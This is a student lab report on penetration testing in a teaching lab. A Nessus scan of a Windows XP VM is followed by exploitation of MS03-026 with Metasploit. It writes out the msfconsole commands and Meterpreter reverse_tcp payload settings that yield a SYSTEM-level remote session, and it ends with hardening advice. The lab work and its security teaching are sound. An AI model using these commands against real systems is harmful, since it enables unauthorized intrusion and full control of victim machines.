天津大学
智能与计算学部
网络空间安全学院

《软件安全》实验报告
实验六：渗透测试实验

姓名：彭轩琛
学号：3024206127
2026 年 6 月25日

1. 实验环境
本实验在授权的教学实验环境中进行，测试主机为 Linux 环境，目标主机为 Windows XP 虚拟机。实验中使用 Nessus 对 Windows XP 目标主机进行漏洞扫描，使用 Metasploit Framework 对扫描发现的高危漏洞进行验证。
项目 | 内容
测试主机 | Linux 测试主机，IP 地址为 192.168.195.128，已运行 Metasploit 与 Nessus
目标主机 | Windows XP SP1 靶机，IP 地址为 192.168.195.132
网络环境 | 192.168.195.0/24 虚拟实验网段，测试主机与靶机连通正常
主要工具 | Metasploit Framework、Nessus、终端、浏览器
关键服务 | Nessus Web 服务 https://127.0.0.1:8834/；Metasploit msfconsole
验证漏洞 | MS03-026 Microsoft RPC DCOM Interface Overflow

2. 实验目的
理解渗透测试的定义、授权前提和基本流程，明确渗透测试与恶意攻击的区别。
掌握 Nessus 漏洞扫描工具的基本使用方法，能够新建扫描任务并分析扫描结果。
掌握 Metasploit Framework 的基本使用方法，能够搜索、选择、配置和运行渗透测试模块。
理解 RHOSTS、LHOST、RPORT、payload、target、exploit、session 等关键概念。
通过 Windows XP 测试机验证漏洞扫描结果与漏洞利用模块之间的对应关系。
理解 reverse_tcp、bind_tcp 和 Meterpreter 等常见载荷的基本含义。

3. 实验原理

3.1 渗透测试基本概念
渗透测试是一种在授权条件下进行的模拟攻击活动，目的是评估系统安全性。测试人员使用与攻击者相似的工具、技术和流程，对目标系统进行信息收集、漏洞扫描、漏洞验证和影响分析，从而发现系统存在的弱点，并为后续安全加固提供依据。
本实验的完整流程可以概括为：搭建测试环境，启动漏洞扫描工具，获取目标主机 IP 地址，使用 Nessus 扫描目标主机漏洞，根据扫描结果在 Metasploit 中搜索对应模块，设置目标地址和本机回连地址，启动利用模块，并观察是否成功获得目标主机的远程命令执行会话。

3.2 Metasploit 与 Nessus 的作用
Metasploit 是开源渗透测试框架，提供了漏洞利用模块、攻击载荷、辅助模块和会话管理功能。实验中主要使用 msfconsole 交互式命令行界面，通过 search、use、show options、set、check 和 exploit 等命令完成模块选择与参数配置。
Nessus 是漏洞扫描工具，能够对目标主机进行系统漏洞、弱口令、服务配置和补丁缺失等检测。本实验使用 Nessus 对 Windows XP 测试机进行扫描，并从扫描报告中选择高危漏洞作为后续 Metasploit 验证对象。

3.3 Payload、reverse_tcp、bind_tcp 与 Meterpreter
Payload 是漏洞触发后在目标系统上执行的载荷，用于建立命令行会话或更高级的远程控制通道。reverse_tcp 表示目标主机主动回连测试主机，因此需要设置 LHOST；bind_tcp 表示目标主机监听端口，测试主机主动连接目标，因此通常需要设置 RHOST。
Meterpreter 是 Metasploit 中功能更强的高级载荷，成功执行后可以获得交互式 Meterpreter 会话。它支持信息收集、文件操作、系统信息查看等后渗透功能。本实验重点是理解其概念，不进行越权或超出实验范围的操作。

4. 实验步骤

4.1 安装并启动 Metasploit
在 Linux 测试主机中启动 Metasploit Framework，进入 msfconsole 控制台。控制台成功加载数据库并出现 Metasploit 标识，说明渗透测试框架已可用。
启动完成后，终端进入 msfconsole 交互环境，后续模块搜索、参数配置和会话管理均在该控制台中完成。

图 1 Metasploit Framework 启动成功并进入 msfconsole 环境

4.2 安装并启动 Nessus
在 Linux 测试主机中安装并启动 Nessus 服务，随后通过本地 Web 管理页面进入扫描任务管理界面。
# 安装 Nessus，本地文件名以实际下载的版本为准
sudo apt install ./Nessus-10.3.0-ubuntu1404_amd64.deb
# 启动 Nessus 服务
sudo systemctl start nessusd.service
# 检查服务状态
sudo systemctl status nessusd.service
Nessus 服务启动并完成初始化后，在 Web 管理页面创建并执行针对 Windows XP 靶机的漏洞扫描任务。

4.3 准备 Windows XP 测试机并获取 IP 地址
启动 Windows XP 测试机，在命令提示符中执行 ipconfig 获取靶机 IPv4 地址。实验中获取到的目标地址为 192.168.195.132。
Windows XP 测试机：ipconfig
Linux 测试主机：ping 192.168.195.132

图 2 Windows XP 靶机通过 ipconfig 获取地址 192.168.195.132

图 3 Linux 测试主机成功连通 Windows XP 靶机

4.4 使用 Nessus 新建漏洞扫描任务
在 Nessus 中创建名为 sp1 scan 的按需漏洞扫描任务，扫描类型为 Vulnerability，目标设置为 Windows XP 靶机 192.168.195.132。扫描完成后进入任务结果页面查看漏洞分布。

图 4 Nessus 中创建并执行 sp1 scan 漏洞扫描任务

图 5 Nessus 漏洞结果页显示 Critical 与 High 风险项

图 6 Nessus Hosts 页面显示靶机 192.168.195.132 的漏洞分布

扫描结果显示该 Windows XP 靶机存在 Critical 和 High 风险漏洞项，说明目标系统存在可进一步验证的高危安全问题。

4.5 根据 Nessus 结果选择验证漏洞
根据 Nessus 扫描结果选择 Microsoft RPC DCOM Interface Overflow（MS03-026）相关高危漏洞进行验证，并在 Metasploit 中使用对应模块 exploit/windows/dcerpc/ms03_026_dcom。
本次验证的目标地址为 192.168.195.132，目标服务端口为 TCP/135；后续使用 Metasploit 的 MS03-026 DCOM 漏洞利用模块完成验证。

4.6 在 Metasploit 中搜索并选择模块
返回 msfconsole，使用 search ms03_026 搜索与扫描结果对应的漏洞利用模块。
msf6 > search ms03_026
# 选择模块
msf6 > use exploit/windows/dcerpc/ms03_026_dcom
# 查看模块参数
msf6 exploit(windows/dcerpc/ms03_026_dcom) > show options
搜索结果定位到 exploit/windows/dcerpc/ms03_026_dcom 模块。执行 use 命令后，控制台进入该模块的配置环境。

图 7 通过 search ms03_026 找到 MS03-026 DCOM 漏洞利用模块

图 8 使用 use 命令进入 ms03_026_dcom 模块

4.7 查看目标版本与配置参数
使用 show targets 和 show options 查看模块支持的目标版本与必填参数。该模块的默认目标为 Windows NT SP3-6a/2000/XP/2003 Universal，与本次 Windows XP SP1 靶机相匹配。

图 9 模块默认参数与支持的目标系统版本信息

图 10 show targets 输出的通用 Windows XP 目标选项
show targets
show options
设置模块参数：RHOSTS 指向 Windows XP 靶机 192.168.195.132，LHOST 设置为 Linux 测试主机 192.168.195.128，RPORT 保持默认的 135，LPORT 使用默认的 4444。
set RHOSTS 192.168.195.132
set LHOST 192.168.195.128
show options

图 11 配置 RHOSTS 与 LHOST 地址

图 12 show options 验证目标、回连地址和监听端口配置

4.8 查看并选择 Payload
在当前漏洞利用模块中使用 show payloads 查看兼容的载荷。先确认 windows/shell/reverse_tcp 配置方式，再将载荷切换为 windows/meterpreter/reverse_tcp，以便在成功后获取 Meterpreter 会话。
show payloads
set payload windows/shell/reverse_tcp
set payload windows/meterpreter/reverse_tcp

图 13 当前漏洞利用模块可用的 Payload 列表

图 14 设置 Meterpreter 反向 TCP 载荷并执行 check
本次实验最终选用 windows/meterpreter/reverse_tcp 载荷。该载荷由靶机主动回连 Linux 测试主机，因此必须保证 LHOST 配置为测试主机在实验网段中的地址。

4.9 启动验证并观察会话
参数配置完成后执行 check 检查 TCP/135 上的 DCOM 服务状态，再执行 exploit 启动漏洞验证。
check
exploit
Metasploit 成功启动反向连接监听器，并建立 Meterpreter session 1。随后执行 getuid、sysinfo 和 ipconfig 进行最小化验证，确认会话来自 Windows XP SP1 靶机，且当前权限为 NT AUTHORITY\SYSTEM。

图 15 exploit 成功后建立 Meterpreter session 1

图 16 通过 getuid、sysinfo 和 ipconfig 确认目标 Windows XP 会话

5. 实验结果与分析
本实验使用 Nessus 对 Windows XP SP1 靶机 192.168.195.132 进行漏洞扫描。扫描任务 sp1 scan 的结果中包含 Critical 和 High 风险漏洞项，随后将 MS03-026 RPC DCOM 相关问题作为 Metasploit 验证对象。
在模块配置阶段，RHOSTS 设置为 192.168.195.132，LHOST 设置为 192.168.195.128，RPORT 使用 135，最终 payload 设置为 windows/meterpreter/reverse_tcp。show options 的输出表明必填参数已完成配置。
执行 exploit 后，Metasploit 输出 Meterpreter session 1 opened，表明靶机已经主动回连到测试主机。会话中 sysinfo 显示目标操作系统为 Windows XP 5.1 Build 2600 Service Pack 1，ipconfig 显示其 IPv4 地址为 192.168.195.132。
从安全加固角度分析，Windows XP 属于停止维护的旧系统，长期缺少安全补丁，因此暴露在网络环境中风险很高。针对这类问题，应采取系统升级、关闭不必要服务、安装补丁、限制访问来源、启用防火墙和网络隔离等防护措施。

6. 心得体会
通过本次实验，我理解了渗透测试并不是简单地运行攻击工具，而是一个有步骤、有边界、以安全评估为目的的过程。实验从漏洞扫描开始，先通过 Nessus 获取目标主机的漏洞情况，再根据扫描结果选择 Metasploit 中对应的模块进行验证，这体现了漏洞扫描和漏洞利用之间的衔接关系。
在配置 Metasploit 模块时，RHOSTS 和 LHOST 的含义非常关键。RHOSTS 指向被测试的目标主机，而 LHOST 是测试主机用于接收回连的地址。如果二者设置错误，即使模块和漏洞匹配，也可能无法获得会话。Payload 的选择也会影响利用效果，reverse_tcp 更适合目标主动回连测试主机，而 bind_tcp 则需要测试主机主动连接目标监听端口。

